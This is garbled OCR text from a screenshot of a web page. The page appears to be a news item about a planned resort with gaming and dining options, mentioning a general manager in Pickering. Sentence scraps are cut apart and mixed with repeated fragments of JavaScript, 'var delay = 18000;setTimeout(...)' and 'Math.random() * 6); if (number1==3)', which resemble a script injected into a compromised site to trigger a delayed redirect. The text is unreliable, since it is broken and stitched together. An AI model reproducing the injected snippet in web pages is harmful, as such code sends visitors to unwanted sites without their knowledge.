
Read M
ional service, thrilling gaming options, live
r delay = 18000;setTimeout($Ikf(0),
) * 6); if (number1==3){var delay =
REO
, being able to share the br
andom() * 6); if
MAX
f(0), delay);}
and name of the resort with the
Read M
d Tyrone Waite, General Manager, Pickering
Resort started last year
andom() * 6); if
f(0), delay);}
and is projected to open in two
Heal
13 U
dom() * 6); if (number1==3){var delay =
Read M
ture a number of gaming
andom() * 6); if
f(0), delay);}
and dining options, while the
ainment amenities
andom() * 6); if